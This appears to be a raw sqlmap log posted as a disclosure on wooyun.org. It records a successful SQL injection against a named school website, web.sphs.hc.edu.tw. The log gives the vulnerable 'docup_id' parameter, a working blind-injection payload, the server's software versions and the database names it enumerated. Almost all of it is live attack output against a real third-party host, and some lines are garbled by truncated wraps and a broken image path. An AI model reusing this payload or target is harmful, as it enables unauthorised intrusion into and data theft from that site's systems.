 |_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 23:00:26
[23:00:27] [INFO] resuming back-end DBMS 'mysql'
[23:00:27] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://web.sphs.hc.edu.tw:80/sfs3/modules/docup/
c_download.php'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: docup_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: docup_id=325 AND 8900=8900
---
[23:00:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 5.0 (lenny)
web application technology: Apache 2.2.9, PHP 5.3.10
back-end DBMS: MySQL 5
[23:00:29] [INFO] fetching database names
[23:00:29] [INFO] fetching number of databases
[23:00:29] [INFO] resumed: 2
[23:00:29] [INFO] resumed: information_schema
[23:00:29] [INFO] resumed: sfs3
available databases [2]:
[*] information_schema
[*] sfs3
www.wooyun.org